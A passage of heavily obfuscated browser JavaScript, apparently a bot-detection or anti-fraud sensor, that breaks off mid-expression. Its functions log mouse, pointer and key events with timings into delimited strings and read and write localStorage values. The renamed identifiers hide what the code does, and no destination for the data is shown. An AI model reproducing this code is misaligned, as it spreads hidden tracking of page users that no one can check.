VF()[A5(W4)],wX([],[][[]]))?VF()[A5(Kk)].call(null,SC,SG,GRP,OD(OD(rg))):VF()[A5(Hc)].call(null,Fl,YK,OD({}),hs)][vO()[HnP(b0P)](CN,gq)](NkP[vO()[HnP(fY)](mF,N6)]);}O3P=zF(typeof Il()[tN(B2)],wX([],[][[]]))?Il()[tN(qt)](BPP,TEP):Il()[tN(NV)](gZ,sZ);}else{ChP=OD(BA);}}if(OD(ChP)){gUP=sj(VWP(),VcP);var shP=nw()[LZ(B7)](OD(OD(rg)),PC,XWP)[nw()[LZ(gY)].apply(null,[Rh,SG,UJ])](LUP,HQ(typeof vO()[HnP(bc)],wX([],[][[]]))?vO()[HnP(YI)](n4,OV):vO()[HnP(bc)].apply(null,[K4,Zl]))[nw()[LZ(gY)](fF,SG,UJ)](hgP,vO()[HnP(YI)](n4,OV))[zF(typeof nw()[LZ(B2)],'undefined')?nw()[LZ(TZ)](XI,zf,MG):nw()[LZ(gY)](OD(OD([])),SG,UJ)](gUP,zF(typeof vO()[HnP(Pw)],wX([],[][[]]))?vO()[HnP(bc)].call(null,Xr,PWP):vO()[HnP(YI)](n4,OV))[nw()[LZ(gY)].call(null,qX,SG,UJ)](tVP,vO()[HnP(YI)].apply(null,[n4,OV]))[nw()[LZ(gY)](OD(OD(Rh)),SG,UJ)](PKP,vO()[HnP(YI)].call(null,n4,OV))[HQ(typeof nw()[LZ(kSP)],'undefined')?nw()[LZ(gY)].call(null,DF,SG,UJ):nw()[LZ(TZ)].call(null,qt,Gf,H3P)](O3P);if(BzP(typeof bDP[vO()[HnP(Ud)](Vr,Bh)],MSP()[m1P(B7)].call(null,Vj,Zw,sN,TLP))&&zF(bDP[vO()[HnP(Ud)](Vr,Bh)],OD([])))shP=(zF(typeof nw()[LZ(rg)],wX([],[][[]]))?nw()[LZ(TZ)](AO,vM,Zf):nw()[LZ(B7)](OD(OD([])),PC,XWP))[nw()[LZ(gY)](U0P,SG,UJ)](shP,nw()[LZ(bf)].apply(null,[OD(OD(rg)),Dh,Lg]));mcP=nw()[LZ(B7)].apply(null,[OD(OD({})),PC,XWP])[nw()[LZ(gY)](lO,SG,UJ)](wX(mcP,shP),vO()[HnP(gZ)].apply(null,[fZ,Kd]));EDP=wX(wX(wX(wX(wX(EDP,LUP),hgP),gUP),tVP),PKP);if(zF(hgP,rg))JhP++;else JmP++;LUP++;GTP=Rh;O9P=Rh;}}var OcP;return OcP=r4(pR,[Il()[tN(EHP)](Mr,mg),gUP,zF(typeof vO()[HnP(Nl)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[vG,V2]):vO()[HnP(Lf)].apply(null,[gG,Sk]),GTP,vO()[HnP(U0P)](S9,nk),O9P,M0P()[H0P(AO)](Rb,E0P,tM,Mg,qt),ChP]),Y7.pop(),OcP;}catch(vhP){Y7.splice(sj(NKP,rg),Infinity,lEP);}Y7.pop();};var hKP=function(jjP,fUP,qxP){Y7.push(wLP);try{var V7P=Y7.length;var NmP=OD([]);var XtP=Rh;var mTP=OD(SP);if(zF(fUP,T1[HQ(typeof nw()[LZ(LHP)],wX([],[][[]]))?nw()[LZ(dl)](md,md,hX):nw()[LZ(TZ)](OD(OD(rg)),EV,IF)]())&&tT(QUP,xhP)||HQ(fUP,rg)&&tT(CjP,qDP)){var k8P=jjP?jjP:rA[Il()[tN(ll)](jd,Hf)][nw()[LZ(UvP)].call(null,LN,LHP,VQ)];if(k8P&&HQ(k8P[nw()[LZ(zN)](zY,N2,IZ)],nw()[LZ(TN)](SG,kX,cf))){mTP=OD(OD({}));var f9P=rV(rg);var fVP=rV(rg);if(k8P&&k8P[nw()[LZ(md)](hF,mf,Rg)]&&k8P[vO()[HnP(GRP)].call(null,Bg,nSP)]){f9P=rA[VF()[A5(Hc)].apply(null,[Fl,wb,Ul,qX])][HQ(typeof vO()[HnP(TLP)],'undefined')?vO()[HnP(b0P)].apply(null,[CN,jh]):vO()[HnP(bc)].apply(null,[UC,NQ])](k8P[nw()[LZ(md)](OD(rg),mf,Rg)]);fVP=rA[HQ(typeof VF()[A5(sf)],wX('',[][[]]))?VF()[A5(Hc)](Fl,wb,Ud,Yd):VF()[A5(Kk)].call(null,YG,YZ,GRP,OD(OD(rg)))][vO()[HnP(b0P)](CN,jh)](k8P[vO()[HnP(GRP)].call(null,Bg,nSP)]);}else if(k8P&&k8P[nw()[LZ(E0P)](OD(OD(rg)),MF,Cr)]&&k8P[vO()[HnP(fY)](mF,Wq)]){f9P=rA[zF(typeof VF()[A5(SG)],wX([],[][[]]))?VF()[A5(Kk)](Bg,gb,kN,Lf):VF()[A5(Hc)](Fl,wb,UvP,md)][vO()[HnP(b0P)](CN,jh)](k8P[nw()[LZ(E0P)](Vf,MF,Cr)]);fVP=rA[VF()[A5(Hc)](Fl,wb,zQ,OD(Rh))][HQ(typeof vO()[HnP(GRP)],'undefined')?vO()[HnP(b0P)](CN,jh):vO()[HnP(bc)](xC,pSP)](k8P[vO()[HnP(fY)].call(null,mF,Wq)]);}XtP=sj(VWP(),qxP);var YjP=nw()[LZ(B7)].call(null,QRP,PC,JF)[nw()[LZ(gY)](FzP,SG,kb)](L7P,vO()[HnP(YI)](n4,rr))[nw()[LZ(gY)](TX,SG,kb)](fUP,vO()[HnP(YI)](n4,rr))[nw()[LZ(gY)].apply(null,[JX,SG,kb])](XtP,vO()[HnP(YI)](n4,rr))[zF(typeof nw()[LZ(QRP)],wX([],[][[]]))?nw()[LZ(TZ)](dl,dHP,M9):nw()[LZ(gY)](Nq,SG,kb)](f9P,HQ(typeof vO()[HnP(kN)],wX([],[][[]]))?vO()[HnP(YI)].apply(null,[n4,rr]):vO()[HnP(bc)](rO,kPP))[zF(typeof nw()[LZ(sf)],wX([],[][[]]))?nw()[LZ(TZ)](LHP,bG,mN):nw()[LZ(gY)](hs,SG,kb)](fVP);if(HQ(typeof k8P[vO()[HnP(Ud)].call(null,Vr,Od)],MSP()[m1P(B7)](Vj,Zw,NF,Vf))&&zF(k8P[HQ(typeof vO()[HnP(DF)],wX([],[][[]]))?vO()[HnP(Ud)](Vr,Od):vO()[HnP(bc)](FpP,HAP)],OD([])))YjP=nw()[LZ(B7)].call(null,OD(OD(rg)),PC,JF)[nw()[LZ(gY)].apply(null,[f2,SG,kb])](YjP,nw()[LZ(bf)](Ps,Dh,sZ));VKP=wX(wX(wX(wX(wX(VKP,L7P),fUP),XtP),f9P),fVP);LJP=nw()[LZ(B7)](TX,PC,JF)[HQ(typeof nw()[LZ(R2)],wX('',[][[]]))?nw()[LZ(gY)].call(null,DvP,SG,kb):nw()[LZ(TZ)].call(null,OD(OD(Rh)),JX,EZ)](wX(LJP,YjP),vO()[HnP(gZ)].apply(null,[fZ,Cr]));if(zF(fUP,rg))QUP++;else CjP++;}}if(zF(fUP,gzP[B7]))QUP++;else CjP++;L7P++;var KDP;return KDP=r4(pR,[Il()[tN(EHP)](Mr,Qh),XtP,nw()[LZ(zb)](U0P,O4,MQ),mTP]),Y7.pop(),KDP;}catch(BkP){Y7.splice(sj(V7P,rg),Infinity,wLP);}Y7.pop();};var VkP=function(gtP,NMP,QDP){Y7.push(Jd);try{var ZKP=Y7.length;var cDP=OD(OD(BA));var WKP=Rh;var N8P=OD([]);if(SF(L8P,nVP)){if(OD(L9P[VF()[A5(TN)](Vf,Q9,JX,R2)])){N8P=OD(OD({}));L9P[VF()[A5(TN)](Vf,Q9,AO,Ps)]=OD(OD(SP));}var FhP;return FhP=r4(pR,[Il()[tN(EHP)].call(null,Mr,FJ),WKP,MSP()[m1P(vZ)].apply(null,[vZ,PC,LF,Ps]),N8P]),Y7.pop(),FhP;}var KmP=gtP?gtP:rA[Il()[tN(ll)](jd,CL)][nw()[LZ(UvP)].apply(null,[OD(rg),LHP,FQ])];var FUP=KmP[KzP()[bzP(vZ)](AG,BWP,Vj,KX)];if(BQ(FUP,null))FUP=KmP[HQ(typeof M0P()[H0P(tQ)],wX(zF(typeof nw()[LZ(rg)],wX('',[][[]]))?nw()[LZ(TZ)](A4,vpP,J5):nw()[LZ(B7)].call(null,OD({}),PC,EX),[][[]]))?M0P()[H0P(LN)](AG,kX,jd,FpP,Kk):M0P()[H0P(bc)](MzP,TLP,mG,Ud,P4)];var OjP=LWP(FUP[HQ(typeof nw()[LZ(Rh)],'undefined')?nw()[LZ(LN)](OD(OD([])),dLP,IO):nw()[LZ(TZ)].apply(null,[kSP,BO,bC])]);var ScP=HQ(C8P[HQ(typeof Il()[tN(A4)],wX('',[][[]]))?Il()[tN(md)](HAP,Sb):Il()[tN(qt)](L3P,zY)](gtP&&gtP[HQ(typeof nw()[LZ(rg)],'undefined')?nw()[LZ(LN)].apply(null,[XX,dLP,IO]):nw()[LZ(TZ)](qpP,cRP,qRP)]),rV(rg));if(OD(OjP)&&OD(ScP)){var cKP;return cKP=r4(pR,[Il()[tN(EHP)](Mr,FJ),WKP,MSP()[m1P(vZ)].call(null,vZ,PC,LF,Ud),N8P]),Y7.pop(),cKP;}var qjP=PBP(FUP);var fxP=nw()[LZ(B7)].apply(null,[Vf,PC,EX]);var fhP=nw()[LZ(B7)](Nl,PC,EX);var T7P=zF(typeof nw()[LZ(md)],wX([],[][[]]))?nw()[LZ(TZ)](b0P,zBP,pAP):nw()[LZ(B7)].call(null,B7,PC,EX);var kjP=nw()[LZ(B7)].call(null,sf,PC,EX);if(zF(NMP,bc)){fxP=KmP[nw()[LZ(GRP)](vF,E0P,Jt)];fhP=KmP[VF()[A5(zb)].call(null,NO,LEP,OD(Rh),rg)];T7P=KmP[MSP()[m1P(R2)](Kk,lF,Pg,bf)];kjP=KmP[VF()[A5(GRP)](bnP,DnP,MAP,XI)];}WKP=sj(VWP(),QDP);var kkP=nw()[LZ(B7)].call(null,JX,PC,EX)[nw()[LZ(gY)](qY,SG,Wk)](L8P,vO()[HnP(YI)](n4,DnP))[nw()[LZ(gY)].apply(null,[OD(Rh),SG,Wk])](NMP,HQ(typeof vO()[HnP(NV)],wX([],[][[]]))?vO()[HnP(YI)](n4,DnP):vO()[HnP(bc)](wAP,Nw))[nw()[LZ(gY)].apply(null,[Rh,SG,Wk])](fxP,HQ(typeof vO()[HnP(MF)],wX([],[][[]]))?vO()[HnP(YI)](n4,DnP):vO()[HnP(bc)].apply(null,[br,Af]))[nw()[LZ(gY)](Iq,SG,Wk)](fhP,vO()[HnP(YI)](n4,DnP))[nw()[LZ(gY)].apply(null,[Iq,SG,Wk])](T7P,vO()[HnP(YI)].call(null,n4,DnP))[nw()[LZ(gY)].apply(null,[OD(Rh),SG,Wk])](kjP,vO()[HnP(YI)].call(null,n4,DnP))[nw()[LZ(gY)](OD({}),SG,Wk)](WKP,vO()[HnP(YI)](n4,DnP))[HQ(typeof nw()[LZ(NG)],'undefined')?nw()[LZ(gY)](Nq,SG,Wk):nw()[LZ(TZ)](Yd,LF,rzP)](qjP);P9P=(HQ(typeof nw()[LZ(zb)],wX([],[][[]]))?nw()[LZ(B7)](OD(OD(Rh)),PC,EX):nw()[LZ(TZ)].call(null,R2,tX,FpP))[HQ(typeof nw()[LZ(zY)],wX([],[][[]]))?nw()[LZ(gY)](zb,SG,Wk):nw()[LZ(TZ)].call(null,IQ,Jf,zQ)](wX(P9P,kkP),vO()[HnP(gZ)](fZ,dY));L8P++;var rDP;return rDP=r4(pR,[Il()[tN(EHP)](Mr,FJ),WKP,MSP()[m1P(vZ)](vZ,PC,LF,fY),N8P]),Y7.pop(),rDP;}catch(t9P){Y7.splice(sj(ZKP,rg),Infinity,Jd);}Y7.pop();};var RkP=function(YcP,J3P){Y7.push(ZHP);try{var LTP=Y7.length;var XxP=OD(OD(BA));var BDP=gzP[Hc];var RVP=OD({});if(SF(rA[VF()[A5(Mg)](M9,VX,BWP,jQ)][M0P()[H0P(TX)](rN,TZ,nj,LN,qt)](x9P)[nw()[LZ(Rh)].call(null,bc,hs,j7)],jkP)){var SUP;return SUP=r4(pR,[Il()[tN(EHP)].call(null,Mr,rj),BDP,zF(typeof MSP()[m1P(Vj)],'undefined')?MSP()[m1P(mf)](LQ,s4,dRP,hs):MSP()[m1P(vZ)](vZ,PC,C7,Ss),RVP]),Y7.pop(),SUP;}var hxP=YcP?YcP:rA[Il()[tN(ll)](jd,gN)][nw()[LZ(UvP)](CN,LHP,fd)];var t3P=hxP[KzP()[bzP(vZ)].apply(null,[Ms,C0P,Vj,KX])];if(BQ(t3P,null))t3P=hxP[M0P()[H0P(LN)](Ms,FpP,jd,ll,Kk)];if(t3P[KzP()[bzP(R2)].call(null,Ms,Ul,NV,OF)]&&HQ(t3P[KzP()[bzP(R2)].apply(null,[Ms,DvP,NV,OF])][vO()[HnP(DvP)](IX,Kl)](),KzP()[bzP(Es)](H1P,TZ,bc,PC))){var K8P;return K8P=r4(pR,[Il()[tN(EHP)](Mr,rj),BDP,MSP()[m1P(vZ)](vZ,PC,C7,SC),RVP]),Y7.pop(),K8P;}var rtP=jHP(t3P);var s7P=rtP[M0P()[H0P(NG)](C7,OD(Rh),Pr,I2,sf)];var F3P=rtP[HQ(typeof vO()[HnP(kN)],wX('',[][[]]))?vO()[HnP(zQ)](kw,X6):vO()[HnP(bc)](CX,dd)];var YKP=PBP(t3P);var KhP=Rh;var f7P=Rh;var nUP=Rh;var bTP=Rh;if(HQ(F3P,B7)&&HQ(F3P,mf)){KhP=zF(t3P[nw()[LZ(DF)](xs,GRP,TEP)],undefined)?Rh:t3P[nw()[LZ(DF)](LHP,GRP,TEP)][nw()[LZ(Rh)](NV,hs,j7)];f7P=T9P(t3P[nw()[LZ(DF)](xs,GRP,TEP)]);nUP=WmP(t3P[nw()[LZ(DF)](OD({}),GRP,TEP)]);bTP=wUP(t3P[HQ(typeof nw()[LZ(B7)],'undefined')?nw()[LZ(DF)](Kk,GRP,TEP):nw()[LZ(TZ)](OD(Rh),Kl,Hf)]);}if(F3P){if(OD(wDP[F3P])){wDP[F3P]=s7P;}else if(HQ(wDP[F3P],s7P)){F3P=IvP[Il()[tN(R2)](Pr,jZ)];}}BDP=sj(VWP(),J3P);if(t3P[nw()[LZ(DF)].call(null,zb,GRP,TEP)]&&t3P[nw()[LZ(DF)](xs,GRP,TEP)][nw()[LZ(Rh)](qX,hs,j7)]){x9P[s7P]=r4(pR,[vO()[HnP(Mr)](t0P,QZ),YKP,KzP()[bzP(LN)](cf,hs,Kk,Xd),s7P,VF()[A5(fY)].call(null,TZ,C4,Yd,fF),KhP,vO()[HnP(lO)](RZ,tX),f7P,Il()[tN(E0P)].apply(null,[dLP,XG]),nUP,HQ(typeof KzP()[bzP(Mg)],wX([],[][[]]))?KzP()[bzP(LHP)].call(null,GY,qY,TZ,X2):KzP()[bzP(qt)](Ol,YI,IC,Ur),bTP,zF(typeof Il()[tN(DF)],wX('',[][[]]))?Il()[tN(qt)](mX,Oh):Il()[tN(EHP)].apply(null,[Mr,rj]),BDP,Il()[tN(B2)](vG,zSP),F3P]);}else{delete x9P[s7P];}var dkP;return dkP=r4(pR,[zF(typeof Il()[tN(TZ)],wX([],[][[]]))?Il()[tN(qt)](pHP,sd):Il()[tN(EHP)](Mr,rj),BDP,MSP()[m1P(vZ)].apply(null,[vZ,PC,C7,IQ]),RVP]),Y7.pop(),dkP;}catch(ADP){Y7.splice(sj(LTP,rg),Infinity,ZHP);}Y7.pop();};var vKP=function(){return [IkP,vVP,EDP,VKP];};var hkP=function(){return [tjP,UxP,LUP,L7P];};var w3P=function(){Y7.push(RHP);var SMP=rA[zF(typeof VF()[A5(Pw)],'undefined')?VF()[A5(Kk)](hK,O2,kN,ll):VF()[A5(Mg)](M9,zD,ll,AO)][HQ(typeof KzP()[bzP(mf)],wX(nw()[LZ(B7)](zQ,PC,YRP),[][[]]))?KzP()[bzP(TX)](bWP,Ps,Kk,OQ):KzP()[bzP(qt)].apply(null,[rI,Nq,NN,Sb])](x9P)[HQ(typeof vO()[HnP(fZ)],wX([],[][[]]))?vO()[HnP(Oh)](HN,S7):vO()[HnP(bc)].apply(null,[NO,P6])](function(M9P,KtP){return Ys.apply(this,[P,arguments]);},nw()[LZ(B7)](bc,PC,YRP));var bUP;return Y7.pop(),bUP=[qkP,xKP,mcP,LJP,P9P,SMP],bUP;};var GmP=function(AgP){Y7.push(xN);var BTP=rA[nw()[LZ(tM)](tQ,CN,Sm)][zF(typeof Il()[tN(zQ)],wX('',[][[]]))?Il()[tN(qt)](l1P,ll):Il()[tN(qpP)].apply(null,[vQ,cG])];if(BQ(rA[zF(typeof nw()[LZ(U0P)],'undefined')?nw()[LZ(TZ)].call(null,TN,Fr,O2):nw()[LZ(tM)].call(null,Kk,CN,Sm)][Il()[tN(qpP)](vQ,cG)],null)){var TgP;return Y7.pop(),TgP=Rh,TgP;}var gjP=BTP[M0P()[H0P(I2)](AQ,FpP,Rt,gY,ll)](zF(typeof nw()[LZ(Kk)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[vZ,rr,LX]):nw()[LZ(LN)](Pw,dLP,jZ));var AmP=BQ(gjP,null)?rV(rg):lAP(gjP);if(zF(AmP,rg)&&rb(YUP,gzP[UD])&&zF(AgP,rV(B7))){var Q3P;return Y7.pop(),Q3P=rg,Q3P;}else{var EVP;return Y7.pop(),EVP=Rh,EVP;}Y7.pop();};var DxP=function(YTP){var ptP=OD([]);var b9P=S5;var g8P=nnP;var XKP=Rh;var ZTP=rg;var kVP=Ys(b1,[]);var PxP=OD([]);Y7.push(JO);var HUP=FEP(zPP);if(YTP||HUP){var E8P;return E8P=r4(pR,[M0P()[H0P(TX)](k4,YI,nj,SC,qt),ds(),M0P()[H0P(Mg)](JBP,Ps,KEP,CN,rg),HUP||kVP,M0P()[H0P(FzP)](lf,vF,NU,b0P,JX),ptP,KzP()[bzP(UD)](Br,MAP,TX,qpP),PxP]),Y7.pop(),E8P;}if(Ys(K0,[])){var p7P=rA[Il()[tN(ll)](jd,sN)][HQ(typeof M0P()[H0P(qt)],wX(nw()[LZ(B7)].call(null,OD([]),PC,gC),[][[]]))?M0P()[H0P(tQ)].apply(null,[xd,OD(OD(Rh)),E7,Ud,ll]):M0P()[H0P(bc)].apply(null,[CG,kN,LX,QRP,zr])][HQ(typeof MSP()[m1P(LN)],'undefined')?MSP()[m1P(Es)](NV,fZ,fb,JX):MSP()[m1P(mf)](mb,nG,Hq,f2)](wX(x8P,UKP));var DKP=rA[Il()[tN(ll)](jd,sN)][M0P()[H0P(tQ)].apply(null,[xd,tQ,E7,xQ,ll])][MSP()[m1P(Es)](NV,fZ,fb,kSP)](wX(x8P,ltP));var LtP=rA[Il()[tN(ll)](jd,sN)][M0P()[H0P(tQ)].apply(null,[xd,mw,E7,DF,ll])][MSP()[m1P(Es)].apply(null,[NV,fZ,fb,FzP])](wX(x8P,jMP));if(OD(p7P)&&OD(DKP)&&OD(LtP)){PxP=OD(BA);var chP;return chP=r4(pR,[HQ(typeof M0P()[H0P(DF)],'undefined')?M0P()[H0P(TX)](k4,qt,nj,Ss,qt):M0P()[H0P(bc)](NC,fF,Sd,sf,A4),[b9P,g8P],M0P()[H0P(Mg)].apply(null,[JBP,mf,KEP,QRP,rg]),kVP,M0P()[H0P(FzP)].call(null,lf,OD([]),NU,Hc,JX),ptP,KzP()[bzP(UD)].apply(null,[Br,I2,TX,qpP]),PxP]),Y7.pop(),chP;}else{if(p7P&&HQ(p7P[zF(typeof Il()[tN(FzP)],wX([],[][[]]))?Il()[tN(qt)].call(null,Ef,K2):Il()[tN(md)](HAP,Vl)](Il()[tN(TLP)](wQ,VU)),rV(rg))&&OD(rA[HQ(typeof VF()[A5(mf)],wX('',[][[]]))?VF()[A5(kN)](h1P,St,B7,MF):VF()[A5(Kk)].call(null,wI,kT,vZ,OD([]))](rA[vO()[HnP(sf)].call(null,AO,Pz)](p7P[VF()[A5(qY)](Ss,Sh,bf,OD(OD(Rh)))](Il()[tN(TLP)](wQ,VU))[Rh],Mg)))&&OD(rA[VF()[A5(kN)].call(null,h1P,St,OD(OD(Rh)),OD({}))](rA[vO()[HnP(sf)].call(null,AO,Pz)](p7P[VF()[A5(qY)].call(null,Ss,Sh,DF,Ul)](Il()[tN(TLP)](wQ,VU))[T1[nw()[LZ(dl)](qpP,md,EJ)]()],T1[VF()[A5(SC)].apply(null,[t0P,Ks,OD(OD([])),vF])]())))){XKP=rA[vO()[HnP(sf)].call(null,AO,Pz)](p7P[VF()[A5(qY)](Ss,Sh,OD(OD(rg)),kN)](Il()[tN(TLP)](wQ,VU))[Rh],Mg);ZTP=rA[vO()[HnP(sf)](AO,Pz)](p7P[VF()[A5(qY)].call(null,Ss,Sh,fZ,fZ)](HQ(typeof Il()[tN(NG)],wX([],[][[]]))?Il()[tN(TLP)].call(null,wQ,VU):Il()[tN(qt)].call(null,pAP,cw))[gzP[B7]],Mg);}else{ptP=OD(BA);}if(DKP&&HQ(DKP[Il()[tN(md)](HAP,Vl)](Il()[tN(TLP)].apply(null,[wQ,VU])),rV(rg))&&OD(rA[VF()[A5(kN)](h1P,St,xs,Nl)](rA[vO()[HnP(sf)](AO,Pz)](DKP[VF()[A5(qY)](Ss,Sh,QRP,vF)](Il()[tN(TLP)](wQ,VU))[Rh],Mg)))&&OD(rA[VF()[A5(kN)](h1P,St,zQ,sf)](rA[HQ(typeof vO()[HnP(Ul)],wX('',[][[]]))?vO()[HnP(sf)](AO,Pz):vO()[HnP(bc)](sf,QSP)](DKP[VF()[A5(qY)](Ss,Sh,QRP,LN)](zF(typeof Il()[tN(J2)],wX('',[][[]]))?Il()[tN(qt)](fI,Rf):Il()[tN(TLP)](wQ,VU))[gzP[B7]],Mg)))){b9P=rA[zF(typeof vO()[HnP(lO)],wX([],[][[]]))?vO()[HnP(bc)](SY,FC):vO()[HnP(sf)](AO,Pz)](DKP[VF()[A5(qY)].apply(null,[Ss,Sh,TvP,Pw])](Il()[tN(TLP)](wQ,VU))[Rh],Mg);}else{ptP=OD(OD(SP));}if(LtP&&zF(typeof LtP,HQ(typeof Il()[tN(Ps)],'undefined')?Il()[tN(qY)].call(null,Pw,Qh):Il()[tN(qt)].apply(null,[WQ,PWP]))){kVP=LtP;}else{ptP=OD(BA);kVP=LtP||kVP;}}}else{XKP=jTP;ZTP=ZxP;b9P=zmP;g8P=qmP;kVP=F9P;}if(OD(ptP)){if(rb(VWP(),pPP(XKP,d4))){PxP=OD(OD(SP));var xmP;return xmP=r4(pR,[M0P()[H0P(TX)](k4,f2,nj,ll,qt),[S5,nnP],M0P()[H0P(Mg)].apply(null,[JBP,gY,KEP,GRP,rg]),Ys(b1,[]),M0P()[H0P(FzP)].apply(null,[lf,AO,NU,TvP,JX]),ptP,KzP()[bzP(UD)](Br,xQ,TX,qpP),PxP]),Y7.pop(),xmP;}else{if(rb(VWP(),sj(pPP(XKP,d4),M1P(pPP(pPP(Mg,ZTP),d4),Wm)))){PxP=OD(OD([]));}var TcP;return TcP=r4(pR,[M0P()[H0P(TX)].apply(null,[k4,Nq,nj,PC,qt]),[b9P,g8P],zF(typeof M0P()[H0P(PC)],wX(nw()[LZ(B7)](MF,PC,gC),[][[]]))?M0P()[H0P(bc)](QnP,zQ,pk,mw,hK):M0P()[H0P(Mg)](JBP,LHP,KEP,B2,rg),kVP,HQ(typeof M0P()[H0P(Mg)],wX(nw()[LZ(B7)](OD(rg),PC,gC),[][[]]))?M0P()[H0P(FzP)](lf,lO,NU,C0P,JX):M0P()[H0P(bc)](xt,TLP,rg,B2,cRP),ptP,KzP()[bzP(UD)](Br,gZ,TX,qpP),PxP]),Y7.pop(),TcP;}}var bKP;return bKP=r4(pR,[M0P()[H0P(TX)](k4,md,nj,Nl,qt),[b9P,g8P],zF(typeof M0P()[H0P(CN)],wX([],[][[]]))?M0P()[H0P(bc)](nJ,Yd,Fm,MF,dw):M0P()[H0P(Mg)].apply(null,[JBP,zQ,KEP,XX,rg]),kVP,M0P()[H0P(FzP)](lf,NAP,NU,NG,JX),ptP,KzP()[bzP(UD)](Br,zb,TX,qpP),PxP]),Y7.pop(),bKP;};var IKP=function(){Y7.push(rG);var GUP=rb(arguments[nw()[LZ(Rh)](OD(rg),hs,ED)],Rh)&&HQ(arguments[Rh],undefined)?arguments[Rh]:OD(SP);GKP=nw()[LZ(B7)](C0P,PC,Cd);AxP=rV(gzP[B7]);var tTP=Ys(K0,[]);if(OD(GUP)){if(tTP){rA[Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)](fJ,zN,E7,C0P,ll)][VF()[A5(Ud)].apply(null,[Ps,pV,OD(OD(rg)),FzP])](D3P);rA[Il()[tN(ll)].call(null,jd,CD)][M0P()[H0P(tQ)].apply(null,[fJ,OD(OD(Rh)),E7,tQ,ll])][VF()[A5(Ud)](Ps,pV,ll,OD(rg))](TUP);}var OtP;return Y7.pop(),OtP=OD(OD(BA)),OtP;}var nJP=ERP();if(nJP){if(PPP(nJP,vO()[HnP(qpP)](Fl,BD))){GKP=nJP;AxP=rV(rg);if(tTP){var FjP=rA[Il()[tN(ll)].call(null,jd,CD)][M0P()[H0P(tQ)](fJ,OD(OD({})),E7,Lf,ll)][MSP()[m1P(Es)](NV,fZ,Dm,kSP)](D3P);var PDP=rA[HQ(typeof Il()[tN(Lf)],'undefined')?Il()[tN(ll)].call(null,jd,CD):Il()[tN(qt)](Sr,PO)][M0P()[H0P(tQ)].call(null,fJ,I2,E7,ll,ll)][MSP()[m1P(Es)](NV,fZ,Dm,zb)](TUP);if(HQ(GKP,FjP)||OD(PPP(FjP,PDP))){rA[Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)].apply(null,[fJ,hF,E7,BWP,ll])][vO()[HnP(Wm)](PC,UJ)](D3P,GKP);rA[Il()[tN(ll)].call(null,jd,CD)][M0P()[H0P(tQ)].apply(null,[fJ,OD(OD(Rh)),E7,Lf,ll])][vO()[HnP(Wm)](PC,UJ)](TUP,AxP);}}}else if(tTP){var XgP=rA[Il()[tN(ll)].apply(null,[jd,CD])][M0P()[H0P(tQ)](fJ,OD(Rh),E7,zQ,ll)][MSP()[m1P(Es)].apply(null,[NV,fZ,Dm,LHP])](TUP);if(XgP&&zF(XgP,vO()[HnP(qpP)](Fl,BD))){rA[zF(typeof Il()[tN(Ss)],wX('',[][[]]))?Il()[tN(qt)].call(null,dw,JX):Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)].apply(null,[fJ,Ud,E7,TvP,ll])][VF()[A5(Ud)].call(null,Ps,pV,B7,hs)](D3P);rA[Il()[tN(ll)](jd,CD)][HQ(typeof M0P()[H0P(Es)],'undefined')?M0P()[H0P(tQ)](fJ,SC,E7,A4,ll):M0P()[H0P(bc)](pk,LN,tPP,dl,QnP)][VF()[A5(Ud)](Ps,pV,OD([]),QRP)](TUP);GKP=nw()[LZ(B7)].call(null,vF,PC,Cd);AxP=rV(rg);}}}if(tTP){GKP=rA[zF(typeof Il()[tN(mf)],'undefined')?Il()[tN(qt)](ms,Ar):Il()[tN(ll)].apply(null,[jd,CD])][M0P()[H0P(tQ)].call(null,fJ,U0P,E7,NG,ll)][MSP()[m1P(Es)].call(null,NV,fZ,Dm,rg)](D3P);AxP=rA[Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)].call(null,fJ,QRP,E7,J2,ll)][MSP()[m1P(Es)].call(null,NV,fZ,Dm,LN)](TUP);if(OD(PPP(GKP,AxP))){rA[Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)].apply(null,[fJ,vF,E7,Fl,ll])][VF()[A5(Ud)](Ps,pV,OD(OD({})),B2)](D3P);rA[Il()[tN(ll)](jd,CD)][M0P()[H0P(tQ)](fJ,Iq,E7,bf,ll)][VF()[A5(Ud)](Ps,pV,f2,OD(rg))](TUP);GKP=nw()[LZ(B7)](C0P,PC,Cd);AxP=rV(rg);}}var ZDP;return Y7.pop(),ZDP=PPP(GKP,AxP),ZDP;};var vgP=function(AhP){Y7.push(PC);if(AhP[Il()[tN(CN)](DF,bO)](MmP)){var ttP=AhP[MmP];if(OD(ttP)){Y7.pop();return;}var DgP=ttP[VF()[A5(qY)].apply(null,[Ss,YT,MF,YI])](zF(typeof Il()[tN(mw)],wX('',[][[]]))?Il()[tN(qt)].call(null,zX,BvP):Il()[tN(TLP)](wQ,HvP));if(SF(DgP[nw()[LZ(Rh)].call(null,U0P,hs,QY)],B7)){GKP=DgP[Rh];AxP=DgP[rg];if(Ys(K0,[])){try{var LKP=Y7.length;var ImP=OD(OD(BA));rA[Il()[tN(ll)](jd,KAP)][M0P()[H0P(tQ)].call(null,QF,xQ,E7,XX,ll)][zF(typeof vO()[HnP(GRP)],'undefined')?vO()[HnP(bc)](Z2,CQ):vO()[HnP(Wm)].apply(null,[PC,VHP])](D3P,GKP);rA[Il()[tN(ll)](jd,KAP)][M0P()[H0P(tQ)].call(null,QF,Oh,E7,NV,ll)][vO()[HnP(Wm)](PC,VHP)](TUP,AxP);}catch(FtP){Y7.splice(sj(LKP,rg),Infinity,PC);}}}}Y7.pop();};var NUP=function(qTP,DtP){var AtP=gkP;Y7.push(t9);var YgP=ODP(DtP);var AMP=(zF(typeof nw()[LZ(FzP)],wX('',[][[]]))?nw()[LZ(TZ)](B7,JQ,xh):nw()[LZ(B7)](OD(Rh),PC,KO))[nw()[LZ(gY)](UvP,SG,DX)](rA[HQ(typeof 